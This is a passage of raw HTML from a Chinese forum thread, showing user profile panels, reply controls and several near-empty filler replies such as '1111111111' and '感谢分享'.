<p><span id="g_up1239141" onmouseover="showMenu({'ctrlid':this.id, 'pos':'12!'});"><img src="template/h2o_amigo/images/common/star_level2.gif" alt="Rank: 2" /></span></p>
<div id="g_up1239141_menu" class="tip tip_4" style="display: none;"><div class="tip_horn"></div><div class="tip_c">注册会员, 积分 51, 距离下一级还需 149 积分</div></div>


<p><span class="pbg2"  id="upgradeprogress_1239141" onmouseover="showMenu({'ctrlid':this.id, 'pos':'12!', 'menuid':'g_up1239141_menu'});"><span class="pbr2" style="width:2%;"></span></span></p>
<div id="g_up1239141_menu" class="tip tip_4" style="display: none;"><div class="tip_horn"></div><div class="tip_c">注册会员, 积分 51, 距离下一级还需 149 积分</div></div>

<dl class="pil cl">
	<dt>积分</dt><dd><a href="http://www.vrzy123.com/home.php?mod=space&uid=43669&do=profile" target="_blank" class="xi2">51</a></dd>
</dl>

<dl class="pil cl"></dl><ul class="xl xl2 o cl">
<li class="pm2"><a href="http://www.vrzy123.com/home.php?mod=spacecp&amp;ac=pm&amp;op=showmsg&amp;handlekey=showmsg_43669&amp;touid=43669&amp;pmid=0&amp;daterange=2&amp;pid=1239141&amp;tid=6606" onclick="showWindow('sendpm', this.href);" title="发消息" class="xi2">发消息</a></li>
                           <li class="buddy"><a href="http://www.vrzy123.com/home.php?mod=spacecp&amp;ac=friend&amp;op=add&amp;uid=43669&amp;handlekey=addfriendhk_43669" id="a_friend_li_1239141" onclick="showWindow(this.id, this.href, 'get', 1, {'ctrlid':this.id,'pos':'00'});" title="加好友" class="xi2">加好友</a></li>
                          <li class="callon"><a href="http://www.vrzy123.com/space-uid-43669.html" target="_blank" title="串个门" class="xi2">串个门</a></li>
                          <li class="poke2"><a href="http://www.vrzy123.com/home.php?mod=spacecp&amp;ac=poke&amp;op=send&amp;uid=43669" id="a_poke_li_1239141" onclick="showWindow(this.id, this.href, 'get', 0);" title="打招呼" class="xi2">打招呼</a></li>
</ul>
</div>
</td>

<td class="plc viem_position">
       <small class="h2o_fsanjian"></small>

          <div class="viem_position_sec">

<div class="authi" style="float: left;">
<a href="http://www.vrzy123.com/space-uid-43669.html" target="_blank" class="xi2 z" style="padding-right:10px;"><img src="http://www.vrzy123.com/uc_server/avatar.php?uid=43669&size=small" /></a>
<img class="authicn vm" id="authicon1239141" src="static/image/common/online_member.gif" />
<em id="authorposton1239141">发表于 2021-1-3 19:32:28</em>
<span class="xg1">来自手机</span>
<span class="pipe">|</span>
<a href="http://www.vrzy123.com/forum.php?mod=viewthread&amp;tid=6606&amp;page=1&amp;authorid=43669" rel="nofollow">只看该作者</a>
</div>			

<strong class="y" style=" margin-top: -2px;">
<a href="http://www.vrzy123.com/forum.php?mod=redirect&goto=findpost&ptid=6606&pid=1239141"   id="postnum1239141" onclick="setCopy(this.href, '帖子地址复制成功');return false;" class="postnum_1">
沙发</a>
</strong>

<div class="pdbt" style=" margin-top: -4px;">
</div>

            </div>
  
  	<div class="pct"><div class="pcb">
<div class="t_fsz">
<table cellspacing="0" cellpadding="0"><tr><td class="t_f" id="postmessage_1239141">
1111111111</td></tr></table>


</div>
<div id="comment_1239141" class="cm">
</div>

<div id="post_rate_div_1239141"></div>
</div>

</div>

</td></tr>
<tr><td class="plc plm">
<div style="clear:both;"></div>

</td>
</tr>
<tr id="_postposition1239141"></tr>
<tr>
<td class="pls"></td>
<td class="plc" style="overflow:visible;">
<div class="po hin">
<div class="pob cl">
<em>
<a class="fastre" href="forum.php?mod=post&amp;action=reply&amp;fid=134&amp;tid=6606&amp;repquote=1239141&amp;extra=page%3D1&amp;page=1" onclick="showWindow('reply', this.href)">回复</a>
<a class="replyadd" href="forum.php?mod=misc&amp;action=postreview&amp;do=support&amp;tid=6606&amp;pid=1239141&amp;hash=37cef6b2"  onclick="showWindow('login', this.href)" onmouseover="this.title = ($('review_support_1239141').innerHTML ? $('review_support_1239141').innerHTML : 0) + ' 人 支持'">支持 <span id="review_support_1239141"></span></a>
<a class="replysubtract" href="forum.php?mod=misc&amp;action=postreview&amp;do=against&amp;tid=6606&amp;pid=1239141&amp;hash=37cef6b2"  onclick="showWindow('login', this.href)" onmouseover="this.title = ($('review_against_1239141').innerHTML ? $('review_against_1239141').innerHTML : 0) + ' 人 反对'">反对 <span id="review_against_1239141"></span></a>
</em>

<p>
<a href="javascript:;" id="mgc_post_1239141" onmouseover="showMenu(this.id)" class="showmenu">使用道具</a>
<a href="javascript:;" onclick="showWindow('miscreport1239141', 'misc.php?mod=report&rtype=post&rid=1239141&tid=6606&fid=134', 'get', -1);return false;">举报</a>
</p>

<ul id="mgc_post_1239141_menu" class="p_pop mgcmn" style="display: none;">
<li><a href="http://www.vrzy123.com/home.php?mod=magic&amp;mid=namepost&amp;idtype=pid&amp;id=1239141:6606" id="a_namepost_1239141" onclick="showWindow(this.id, this.href)"><img src="static/image/magic/namepost.small.gif" />照妖镜</a><li>
</ul>
<script type="text/javascript" reload="1">checkmgcmn('post_1239141')</script>			
</div>
</div>
</td>
</tr>
<tr class="ad">
<td class="pls">
</td>
<td class="plc">
</td>
</tr>
</table>





</div>
            </div>
                                 

                <div id="post_1239144" class="" >
    <div class="viewthead">			   
                    
<table id="pid1239144" class="plhin boxtable viewbox otherfloor" summary="pid1239144" cellspacing="0" cellpadding="0">
<tr>


<td class="pls" rowspan="2">

<div id="favatar1239144" class="pls favatar">
 <div class="p_pop blk bui vuimg card_gender_0" id="userinfo1239144" style="display: none; margin-top: -11px;">
<div class="m z">
<div id="userinfo1239144_ma"></div>
</div>
<div class="i y">
<div>
<strong><a href="http://www.vrzy123.com/space-uid-43670.html" target="_blank" class="xi2">whwzero</a></strong>
<em>当前离线</em>
</div><dl class="cl">
<dt>积分</dt><dd><a href="http://www.vrzy123.com/home.php?mod=space&uid=43670&do=profile" target="_blank" class="xi2">57</a></dd>
</dl><div class="imicn">
<a href="http://www.vrzy123.com/home.php?mod=space&amp;uid=43670&amp;do=profile" target="_blank" title="查看详细资料"><img src="template/h2o_amigo/images/common/userinfo.gif" alt="查看详细资料" /></a>
<a href="http://www.vrzy123.com/home.php?mod=magic&amp;mid=showip&amp;idtype=user&amp;id=whwzero" id="a_showip_li_1239144" class="xi2" onclick="showWindow(this.id, this.href)"><img src="static//image/magic/showip.small.gif" alt="" /> 窥视卡</a>
<a href="http://www.vrzy123.com/home.php?mod=magic&amp;mid=checkonline&amp;idtype=user&amp;id=whwzero" id="a_repent_1239144" class="xi2" onclick="showWindow(this.id, this.href)"><img src="static//image/magic/checkonline.small.gif" alt="" /> 雷达卡</a>
</div>
<div id="avatarfeed"><span id="threadsortswait"></span></div>
</div>
</div>
<div class="viem_avatar">
<div class="avatar" onmouseover="showauthor(this, 'userinfo1239144')"><a href="http://www.vrzy123.com/space-uid-43670.html" class="avtm" target="_blank"><img src="http://www.vrzy123.com/uc_server/avatar.php?uid=43670&size=middle" /></a></div>
<div class="h2o_hook_avatar"></div>
</div>
                <div class="pi">
<div class="authi"><a href="http://www.vrzy123.com/space-uid-43670.html" target="_blank" >whwzero</a>
</div>
</div>
<div class="tns xg2"><table cellspacing="0" cellpadding="0"><th><p><a href="http://www.vrzy123.com/home.php?mod=space&uid=43670&do=thread&type=thread&view=me&from=space" class="xi2">0</a></p>主题</th><th><p><a href="http://www.vrzy123.com/home.php?mod=space&uid=43670&do=thread&type=reply&view=me&from=space" class="xi2">1</a></p>帖子</th><td><p><a href="http://www.vrzy123.com/home.php?mod=space&uid=43670&do=profile" class="xi2">57</a></p>积分</td></table></div>

<p><em><a href="http://www.vrzy123.com/home.php?mod=spacecp&amp;ac=usergroup&amp;gid=11" target="_blank">注册会员</a></em></p>


<p><span id="g_up1239144" onmouseover="showMenu({'ctrlid':this.id, 'pos':'12!'});"><img src="template/h2o_amigo/images/common/star_level2.gif" alt="Rank: 2" /></span></p>
<div id="g_up1239144_menu" class="tip tip_4" style="display: none;"><div class="tip_horn"></div><div class="tip_c">注册会员, 积分 57, 距离下一级还需 143 积分</div></div>


<p><span class="pbg2"  id="upgradeprogress_1239144" onmouseover="showMenu({'ctrlid':this.id, 'pos':'12!', 'menuid':'g_up1239144_menu'});"><span class="pbr2" style="width:4%;"></span></span></p>
<div id="g_up1239144_menu" class="tip tip_4" style="display: none;"><div class="tip_horn"></div><div class="tip_c">注册会员, 积分 57, 距离下一级还需 143 积分</div></div>

<dl class="pil cl">
	<dt>积分</dt><dd><a href="http://www.vrzy123.com/home.php?mod=space&uid=43670&do=profile" target="_blank" class="xi2">57</a></dd>
</dl>

<dl class="pil cl"></dl><ul class="xl xl2 o cl">
<li class="pm2"><a href="http://www.vrzy123.com/home.php?mod=spacecp&amp;ac=pm&amp;op=showmsg&amp;handlekey=showmsg_43670&amp;touid=43670&amp;pmid=0&amp;daterange=2&amp;pid=1239144&amp;tid=6606" onclick="showWindow('sendpm', this.href);" title="发消息" class="xi2">发消息</a></li>
                           <li class="buddy"><a href="http://www.vrzy123.com/home.php?mod=spacecp&amp;ac=friend&amp;op=add&amp;uid=43670&amp;handlekey=addfriendhk_43670" id="a_friend_li_1239144" onclick="showWindow(this.id, this.href, 'get', 1, {'ctrlid':this.id,'pos':'00'});" title="加好友" class="xi2">加好友</a></li>
                          <li class="callon"><a href="http://www.vrzy123.com/space-uid-43670.html" target="_blank" title="串个门" class="xi2">串个门</a></li>
                          <li class="poke2"><a href="http://www.vrzy123.com/home.php?mod=spacecp&amp;ac=poke&amp;op=send&amp;uid=43670" id="a_poke_li_1239144" onclick="showWindow(this.id, this.href, 'get', 0);" title="打招呼" class="xi2">打招呼</a></li>
</ul>
</div>
</td>

<td class="plc viem_position">
       <small class="h2o_fsanjian"></small>

          <div class="viem_position_sec">

<div class="authi" style="float: left;">
<a href="http://www.vrzy123.com/space-uid-43670.html" target="_blank" class="xi2 z" style="padding-right:10px;"><img src="http://www.vrzy123.com/uc_server/avatar.php?uid=43670&size=small" /></a>
<img class="authicn vm" id="authicon1239144" src="static/image/common/online_member.gif" />
<em id="authorposton1239144">发表于 2021-1-20 19:30:13</em>
<span class="pipe">|</span>
<a href="http://www.vrzy123.com/forum.php?mod=viewthread&amp;tid=6606&amp;page=1&amp;authorid=43670" rel="nofollow">只看该作者</a>
</div>			

<strong class="y" style=" margin-top: -2px;">
<a href="http://www.vrzy123.com/forum.php?mod=redirect&goto=findpost&ptid=6606&pid=1239144"   id="postnum1239144" onclick="setCopy(this.href, '帖子地址复制成功');return false;" class="postnum_2">
板凳</a>
</strong>

<div class="pdbt" style=" margin-top: -4px;">
</div>

            </div>
  
  	<div class="pct"><div class="pcb">
<div class="t_fsz">
<table cellspacing="0" cellpadding="0"><tr><td class="t_f" id="postmessage_1239144">
2341654613</td></tr></table>


</div>
<div id="comment_1239144" class="cm">
</div>

<div id="post_rate_div_1239144"></div>
</div>

</div>

</td></tr>
<tr><td class="plc plm">
<div style="clear:both;"></div>

</td>
</tr>
<tr id="_postposition1239144"></tr>
<tr>
<td class="pls"></td>
<td class="plc" style="overflow:visible;">
<div class="po hin">
<div class="pob cl">
<em>
<a class="fastre" href="forum.php?mod=post&amp;action=reply&amp;fid=134&amp;tid=6606&amp;repquote=1239144&amp;extra=page%3D1&amp;page=1" onclick="showWindow('reply', this.href)">回复</a>
<a class="replyadd" href="forum.php?mod=misc&amp;action=postreview&amp;do=support&amp;tid=6606&amp;pid=1239144&amp;hash=37cef6b2"  onclick="showWindow('login', this.href)" onmouseover="this.title = ($('review_support_1239144').innerHTML ? $('review_support_1239144').innerHTML : 0) + ' 人 支持'">支持 <span id="review_support_1239144"></span></a>
<a class="replysubtract" href="forum.php?mod=misc&amp;action=postreview&amp;do=against&amp;tid=6606&amp;pid=1239144&amp;hash=37cef6b2"  onclick="showWindow('login', this.href)" onmouseover="this.title = ($('review_against_1239144').innerHTML ? $('review_against_1239144').innerHTML : 0) + ' 人 反对'">反对 <span id="review_against_1239144"></span></a>
</em>

<p>
<a href="javascript:;" id="mgc_post_1239144" onmouseover="showMenu(this.id)" class="showmenu">使用道具</a>
<a href="javascript:;" onclick="showWindow('miscreport1239144', 'misc.php?mod=report&rtype=post&rid=1239144&tid=6606&fid=134', 'get', -1);return false;">举报</a>
</p>

<ul id="mgc_post_1239144_menu" class="p_pop mgcmn" style="display: none;">
<li><a href="http://www.vrzy123.com/home.php?mod=magic&amp;mid=namepost&amp;idtype=pid&amp;id=1239144:6606" id="a_namepost_1239144" onclick="showWindow(this.id, this.href)"><img src="static/image/magic/namepost.small.gif" />照妖镜</a><li>
</ul>
<script type="text/javascript" reload="1">checkmgcmn('post_1239144')</script>			
</div>
</div>
</td>
</tr>
<tr class="ad">
<td class="pls">
</td>
<td class="plc">
</td>
</tr>
</table>





</div>
            </div>
                                 

                <div id="post_1239152" class="" style="display:none;">
    <div class="viewthead">			   
                    
<table id="pid1239152" class="plhin boxtable viewbox otherfloor" summary="pid1239152" cellspacing="0" cellpadding="0">
<tr>


<td class="pls" rowspan="2">

<div id="favatar1239152" class="pls favatar">
 <div class="p_pop blk bui vuimg card_gender_0" id="userinfo1239152" style="display: none; margin-top: -11px;">
<div class="m z">
<div id="userinfo1239152_ma"></div>
</div>
<div class="i y">
<div>
<strong><a href="http://www.vrzy123.com/space-uid-43674.html" target="_blank" class="xi2">hexi004</a></strong>
<em>当前离线</em>
</div><dl class="cl">
<dt>积分</dt><dd><a href="http://www.vrzy123.com/home.php?mod=space&uid=43674&do=profile" target="_blank" class="xi2">57</a></dd>
</dl><div class="imicn">
<a href="http://www.vrzy123.com/home.php?mod=space&amp;uid=43674&amp;do=profile" target="_blank" title="查看详细资料"><img src="template/h2o_amigo/images/common/userinfo.gif" alt="查看详细资料" /></a>
<a href="http://www.vrzy123.com/home.php?mod=magic&amp;mid=showip&amp;idtype=user&amp;id=hexi004" id="a_showip_li_1239152" class="xi2" onclick="showWindow(this.id, this.href)"><img src="static//image/magic/showip.small.gif" alt="" /> 窥视卡</a>
<a href="http://www.vrzy123.com/home.php?mod=magic&amp;mid=checkonline&amp;idtype=user&amp;id=hexi004" id="a_repent_1239152" class="xi2" onclick="showWindow(this.id, this.href)"><img src="static//image/magic/checkonline.small.gif" alt="" /> 雷达卡</a>
</div>
<div id="avatarfeed"><span id="threadsortswait"></span></div>
</div>
</div>
<div class="viem_avatar">
<div class="avatar" onmouseover="showauthor(this, 'userinfo1239152')"><a href="http://www.vrzy123.com/space-uid-43674.html" class="avtm" target="_blank"><img src="http://www.vrzy123.com/uc_server/avatar.php?uid=43674&size=middle" /></a></div>
<div class="h2o_hook_avatar"></div>
</div>
                <div class="pi">
<div class="authi"><a href="http://www.vrzy123.com/space-uid-43674.html" target="_blank" >hexi004</a>
</div>
</div>
<div class="tns xg2"><table cellspacing="0" cellpadding="0"><th><p><a href="http://www.vrzy123.com/home.php?mod=space&uid=43674&do=thread&type=thread&view=me&from=space" class="xi2">0</a></p>主题</th><th><p><a href="http://www.vrzy123.com/home.php?mod=space&uid=43674&do=thread&type=reply&view=me&from=space" class="xi2">1</a></p>帖子</th><td><p><a href="http://www.vrzy123.com/home.php?mod=space&uid=43674&do=profile" class="xi2">57</a></p>积分</td></table></div>

<p><em><a href="http://www.vrzy123.com/home.php?mod=spacecp&amp;ac=usergroup&amp;gid=11" target="_blank">注册会员</a></em></p>


<p><span id="g_up1239152" onmouseover="showMenu({'ctrlid':this.id, 'pos':'12!'});"><img src="template/h2o_amigo/images/common/star_level2.gif" alt="Rank: 2" /></span></p>
<div id="g_up1239152_menu" class="tip tip_4" style="display: none;"><div class="tip_horn"></div><div class="tip_c">注册会员, 积分 57, 距离下一级还需 143 积分</div></div>


<p><span class="pbg2"  id="upgradeprogress_1239152" onmouseover="showMenu({'ctrlid':this.id, 'pos':'12!', 'menuid':'g_up1239152_menu'});"><span class="pbr2" style="width:4%;"></span></span></p>
<div id="g_up1239152_menu" class="tip tip_4" style="display: none;"><div class="tip_horn"></div><div class="tip_c">注册会员, 积分 57, 距离下一级还需 143 积分</div></div>

<dl class="pil cl">
	<dt>积分</dt><dd><a href="http://www.vrzy123.com/home.php?mod=space&uid=43674&do=profile" target="_blank" class="xi2">57</a></dd>
</dl>

<dl class="pil cl"></dl><ul class="xl xl2 o cl">
<li class="pm2"><a href="http://www.vrzy123.com/home.php?mod=spacecp&amp;ac=pm&amp;op=showmsg&amp;handlekey=showmsg_43674&amp;touid=43674&amp;pmid=0&amp;daterange=2&amp;pid=1239152&amp;tid=6606" onclick="showWindow('sendpm', this.href);" title="发消息" class="xi2">发消息</a></li>
                           <li class="buddy"><a href="http://www.vrzy123.com/home.php?mod=spacecp&amp;ac=friend&amp;op=add&amp;uid=43674&amp;handlekey=addfriendhk_43674" id="a_friend_li_1239152" onclick="showWindow(this.id, this.href, 'get', 1, {'ctrlid':this.id,'pos':'00'});" title="加好友" class="xi2">加好友</a></li>
                          <li class="callon"><a href="http://www.vrzy123.com/space-uid-43674.html" target="_blank" title="串个门" class="xi2">串个门</a></li>
                          <li class="poke2"><a href="http://www.vrzy123.com/home.php?mod=spacecp&amp;ac=poke&amp;op=send&amp;uid=43674" id="a_poke_li_1239152" onclick="showWindow(this.id, this.href, 'get', 0);" title="打招呼" class="xi2">打招呼</a></li>
</ul>
</div>
</td>

<td class="plc viem_position">
       <small class="h2o_fsanjian"></small>

          <div class="viem_position_sec">

<div class="authi" style="float: left;">
<a href="http://www.vrzy123.com/space-uid-43674.html" target="_blank" class="xi2 z" style="padding-right:10px;"><img src="http://www.vrzy123.com/uc_server/avatar.php?uid=43674&size=small" /></a>
<img class="authicn vm" id="authicon1239152" src="static/image/common/online_member.gif" />
<em id="authorposton1239152">发表于 2021-3-2 23:45:24</em>
<span class="pipe">|</span>
<a href="http://www.vrzy123.com/forum.php?mod=viewthread&amp;tid=6606&amp;page=1&amp;authorid=43674" rel="nofollow">只看该作者</a>
</div>			

<strong class="y" style=" margin-top: -2px;">
<a href="http://www.vrzy123.com/forum.php?mod=redirect&goto=findpost&ptid=6606&pid=1239152"   id="postnum1239152" onclick="setCopy(this.href, '帖子地址复制成功');return false;" class="postnum_3">
地板</a>
</strong>

<div class="pdbt" style=" margin-top: -4px;">
</div>

            </div>
  
  	<div class="pct"><div class="pcb">
<div class="t_fsz">
<table cellspacing="0" cellpadding="0"><tr><td class="t_f" id="postmessage_1239152">
感谢分享</td></tr></table>


</div>
<div id="comment_1239152" class="cm">
</div>

<div id="post_rate_div_1239152"></div>
</div>

</div>

</td></tr>
<tr><td class="plc plm">
<div style="clear:both;"></div>

</td>
</tr>
<tr id="_postposition1239152"></tr>
<tr>
<td class="pls"></td>
<td class="plc" style="overflow:visible;">
<div class="po hin">
<div class="pob cl">
<em>
<a class="fastre" href="forum.php?mod=post&amp;action=reply&amp;fid=134&amp;tid=6606&amp;repquote=1239152&amp;extra=page%3D1&amp;page=1" onclick="showWindow('reply', this.href)">回复</a>
</em>

<p>
<a href="javascript:;" id="mgc_post_1239152" onmouseover="showMenu(this.id)" class="showmenu">使用道具</a>
<a href="javascript:;" onclick="showWindow('miscreport1239152', 'misc.php?mod=report&rtype=post&rid=1239152&tid=6606&fid=134', 'get', -1);return false;">举报</a>
</p>

<ul id="mgc_post_1239152_menu" class="p_pop mgcmn" style="display: none;">
<li><a href="http://www.vrzy123.com/home.php?mod=magic&amp;mid=namepost&amp;idtype=pid&amp;id=1239152:6606" id="a_namepost_1239152" onclick="showWindow(this.id, this.href)"><img src="static/image/magic/namepost.small.gif" />照妖镜</a><li>
</ul>
<script type="text/javascript" reload="1">checkmgcmn('post_1239152')</script>			
</div>
</div>
</td>
</tr>
<tr class="ad">
<td class="pls">
</td>
<td class="plc">
</td>
</tr>
</table>





</div>
            </div>
                                 

                <div id="post_1239165" class="" >
    <div class="viewthead">			   
                    
<table id="pid1239165" class="plhin boxtable viewbox otherfloor" summary="pid1239165" cellspacing="0" cellpadding="0">
<tr>


<td class="pls" rowspan="2">

<div id="favatar1239165" class="pls favatar">
 <div class="p_pop blk bui vuimg card_gender_0" id="userinfo1239165" style="display: none; margin-top: -11px;">
<div class="m z">
<div id="userinfo1239165_ma"></div>
</div>
<div class="i y">
<div>
<strong><a href="http://www.vrzy123.com/space-uid-43677.html" target="_blank" class="xi2">Ryan</a></strong>
<em>当前离线</em>
</div><dl class="cl">
<dt>积分</dt><dd><a href="http://www.vrzy123.com/home.php?mod=space&uid=43677&do=profile" target="_blank" class="xi2">54</a></dd>
</dl><div class="imicn">
<a href="http://www.vrzy123.com/home.php?mod=space&amp;uid=43677&amp;do=profile" target="_blank" title="查看详细资料"><img src="template/h2o_amigo/images/common/userinfo.gif" alt="查看详细资料" /></a>
<a href="http://www.vrzy123.com/home.php?mod=magic&amp;mid=showip&amp;idtype=user&amp;id=Ryan" id="a_showip_li_1239165" class="xi2" onclick="showWindow(this.id, this.href)"><img src="static//image/magic/showip.small.gif" alt="" /> 窥视卡</a>
<a href="http://www.vrzy123.com/home.php?mod=magic&amp;mid=checkonline&amp;idtype=user&amp;id=Ryan" id="a_repent_1239165" class="xi2" onclick="showWindow(this.id, this.href)"><img src="static//image/magic/checkonline.small.gif" alt="" /> 雷达卡</a>
</div>
<div id="avatarfeed"><span id="threadsortswait"></span></div>
</div>
</div>
<div class="viem_avatar">
<div class="avatar" onmouseover="showauthor(this, 'userinfo1239165')"><a href="http://www.vrzy123.com/space-uid-43677.html" class="avtm" target="_blank"><img src="http://www.vrzy123.com/uc_server/avatar.php?uid=43677&size=middle" /></a></div>
<div class="h2o_hook_avatar"></div>
</div>
                <div class="pi">
<div class="authi"><a href="http://www.vrzy123.com/space-uid-43677.html" target="_blank" >Ryan</a>
</div>
</div>
<div class="tns xg2"><table cellspacing="0" cellpadding="0"><th><p><a href="http://www.vrzy123.com/home.php?mod=space&uid=43677&do=thread&type=thread&view=me&from=space" class="xi2">0</a></p>主题</th><th><p><a href="http://www.vrzy123.com/home.php?mod=space&uid=43677&do=thread&type=reply&view=me&from=space" class="xi2">2</a></p>帖子</th><td><p><a href="http://www.vrzy123.com/home.php?mod=space&uid=43677&do=profile" class="xi2">54</a></p>积分</td></table></div>

<p><em><a href="http://www.vrzy123.com/home.php?mod=spacecp&amp;ac=usergroup&amp;gid=11" target="_blank">注册会员</a></em></p>


<p><span id="g_up1239165" onmouseover="showMenu({'ctrlid':this.id, 'pos':'12!'});"><img src="template/h2o_amigo/images/common/star_level2.gif" alt="Rank: 2" /></span></p>
<div id="g_up1239165_menu" class="tip tip_4" style="display: none;"><div class="tip_horn"></div><div class="tip_c">注册会员, 积分 54, 距离下一级还需 146 积分</div></div>


<p><span class="pbg2"  id="upgradeprogress_1239165" onmouseover="showMenu({'ctrlid':this.id, 'pos':'12!', 'menuid':'g_up1239165_menu'});"><span class="pbr2" style="width:2%;"></span></span></p>
<div id="g_up1239165_menu" class="tip tip_4" style="display: none;"><div class="tip_horn"></div><div class="tip_c">注册会员, 积分 54, 距离下一级还需 146 积分</div></div>

<dl class="pil cl">
	<dt>积分</dt><dd><a href="http://www.vrzy123.com/home.php?mod=space&uid=43677&do=profile" target="_blank" class="xi2">54</a></dd>
</dl>

<dl class="pil cl"></dl><ul class="xl xl2 o cl">
<li class="pm2"><a href="http://www.vrzy123.com/home.php?mod=spacecp&amp;ac=pm&amp;op=showmsg&amp;handlekey=showmsg_43677&amp;touid=43677&amp;pmid=0&amp;daterange=2&amp;pid=1239165&amp;tid=6606" onclick="showWindow('sendpm', this.href);" title="发消息" class="xi2">发消息</a></li>
                           <li class="buddy"><a href="http://www.vrzy123.com/home.php?mod=spacecp&amp;ac=friend&amp;op=add&amp;uid=43677&amp;handlekey=addfriendhk_43677" id="a_friend_li_1239165" onclick="showWindow(this.id, this.href, 'get', 1, {'ctrlid':this.id,'pos':'00'});" title="加好友" class="xi2">加好友</a></li>
                          <li class="callon"><a href="http://www.vrzy123.com/space-uid-43677.html" target="_blank" title="串个门" class="xi2">串个门</a></li>
                          <li class="poke2"><a href="http://www.vrzy123.com/home.php?mod=spacecp&amp;ac=poke&amp;op=send&amp;uid=43677" id="a_poke_li_1239165" onclick="showWindow(this.id, this.href, 'get', 0);" title="打招呼" class="xi2">打招呼</a></li>
</ul>
</div>
</td>

<td class="plc viem_position">
       <small class="h2o_fsanjian"></small>

          <div class="viem_position_sec">

<div class="authi" style="float: left;">
<a href="http://www.vrzy123.com/space-uid-43677.html" target="_blank" class="xi2 z" style="padding-right:10px;"><img src="http://www.vrzy123.com/uc_server/avatar.php?uid=43677&size=small" /></a>
<img class="authicn vm" id="authicon1239165" src="static/image/common/online_member.gif" />
<em id="authorposton1239165">发表于 2021-3-29 22:13:46</em>
<span class="pipe">|</span>
<a href="http://www.vrzy123.com/forum.php?mod=viewthread&amp;tid=6606&amp;page=1&amp;authorid=43677" rel="nofollow">只看该作者</a>
</div>			

<strong class="y" style=" margin-top: -2px;">
<a href="http://www.vrzy123.com/forum.php?mod=redirect&goto=findpost&ptid=6606&pid=1239165"   id="postnum1239165" onclick="setCopy(this.href, '帖子地址复制成功');return false;" >
<em>5</em>楼</a>
</strong>

<div class="pdbt" style=" margin-top: -4px;">
</div>

            </div>
  
  	<div class="pct"><div class="pcb">
<div class="t_fsz">
<table cellspacing="0" cellpadding="0"><tr><td class="t_f" id="postmessage_1239165">
akjsdhaksjdhaks</td></tr></table>


</div>
<div id="comment_1239165" class="cm">
</div>

<div id="post_rate_div_1239165"></div>
</div>

</div>

</td></tr>
<tr><td class="plc plm">
<div style="clear:both;"></div>

</td>
</tr>
<tr id="_postposition1239165"></tr>
<tr>
<td class="pls"></td>
<td class="plc" style="overflow:visible;">
<div class="po hin">
<div class="pob cl">
<em>
<a class="fastre" href="forum.php?mod=post&amp;action=reply&amp;fid=134&amp;tid=6606&amp;repquote=1239165&amp;extra=page%3D1&amp;page=1" onclick="showWindow('reply', this.href)">回复</a>
<a class="replyadd" href="forum.php?mod=misc&amp;action=postreview&amp;do=support&amp;tid=6606&amp;pid=1239165&amp;hash=37cef6b2"  onclick="showWindow('login', this.href)" onmouseover="this.title = ($('review_support_1239165').innerHTML ? $('review_support_1239165').innerHTML : 0) + ' 人 支持'">支持 <span id="review_support_1239165"></span></a>
<a class="replysubtract" href="forum.php?mod=misc&amp;action=postreview&amp;do=against&amp;tid=6606&amp;pid=1239165&amp;hash=37cef6b2"  onclick="showWindow('login', this.href)" onmouseover="this.title = ($('review_against_1239165').innerHTML ? $('review_against_1239165').innerHTML : 0) + ' 人 反对'">反对 <span id="review_against_1239165"></span></a>
</em>

<p>
<a href="javascript:;" id="mgc_post_1239165" onmouseover="showMenu(this.id)" class="showmenu">使用道具</a>
<a href="javascript:;" onclick="showWindow('miscreport1239165', 'misc.php?mod=report&rtype=post&rid=1239165&tid=6606&fid=134', 'get', -1);return false;">举报</a>
</p>

<ul id="mgc_post_1239165_menu" class="p_pop mgcmn" style="display: none;">
<li><a href="http://www.vrzy123.com/home.php?mod=magic&amp;mid=namepost&amp;idtype=pid&amp;id=1239165:6606" id="a_namepost_1239165" onclick="showWindow(this.id, this.href)"><img src="static/image/magic/namepost.small.gif" />照妖镜</a><li>
</ul>
<script type="text/javascript" reload="1">checkmgcmn('post_1239165')</script>			
</div>
</div>
</td>
</tr>
<tr class="ad">
<td class="pls">
</td>
<td class="plc">
</td>
</tr>
</table>





</div>
            </div>
                                 

                <div id="post_1239166" class="" >
    <div class="viewthead">			   
                    
<table id="pid1239166" class="plhin boxtable viewbox otherfloor" summary="pid1239166" cellspacing="0" cellpadding="0">
<tr>


<td class="pls" rowspan="2">

<div id="favatar1239166" class="pls favatar">
 <div class="p_pop blk bui vuimg card_gender_0" id="userinfo1239166" style="display: none; margin-top: -11px;">
<div class="m z">
<div id="userinfo1239166_ma"></div>
</div>
<div class="i y">
<div>
<strong><a href="http://www.vrzy123.com/space-uid-43678.html" target="_blank" class="xi2">18356050197</a></strong>
<em>当前离线</em>
</div><dl class="cl">
<dt>积分</dt><dd><a href="http://www.vrzy123.com/home.php?mod=space&uid=43678&do=profile" target="_blank" class="xi2">54</a></dd>
</dl><div class="imicn">
<a href="http://www.vrzy123.com/home.php?mod=space&amp;uid=43678&amp;do=profile" target="_blank" title="查看详细资料"><img src="template/h2o_amigo/images/common/userinfo.gif" alt="查看详细资料" /></a>
<a href="http://www.vrzy123.com/home.php?mod=magic&amp;mid=showip&amp;idtype=user&amp;id=18356050197" id="a_showip_li_1239166" class="xi2" onclick="showWindow(this.id, this.href)"><img src="static//image/magic/showip.small.gif" alt="" /> 窥视卡</a>
<a href="http://www.vrzy123.com/home.php?mod=magic&amp;mid=checkonline&amp;idtype=user&amp;id=18356050197" id="a_repent_1239166" class="xi2" onclick="showWindow(this.id, this.href)"><img src="static//image/magic/checkonline.small.gif" alt="" /> 雷达卡</a>
</div>
<div id="avatarfeed"><span id="threadsortswait"></span></div>
</div>
</div>
<div class="viem_avatar">
<div class="avatar" onmouseover="showauthor(this, 'userinfo1239166')"><a href="http://www.vrzy123.com/space-uid-43678.html" class="avtm" target="_blank"><img src="http://www.vrzy123.com/uc_server/avatar.php?uid=43678&size=middle" /></a></div>
<div class="h2o_hook_avatar"></div>
</div>
                <div class="pi">
<div class="authi"><a href="http://www.vrzy123.com/space-uid-43678.html" target="_blank" >18356050197</a>
</div>
</div>
<div class="tns xg2"><table cellspacing="0" cellpadding="0"><th><p><a href="http://www.vrzy123.com/home.php?mod=space&uid=43678&do=thread&type=thread&view=me&from=space" class="xi2">0</a></p>主题</th><th><p><a href="http://www.vrzy123.com/home.php?mod=space&uid=43678&do=thread&type=reply&view=me&from=space" class="xi2">2</a></p>帖子</th><td><p><a href="http://www.vrzy123.com/home.php?mod=space&uid=43678&do=profile" class="xi2">54</a></p>积分</td></table></div>

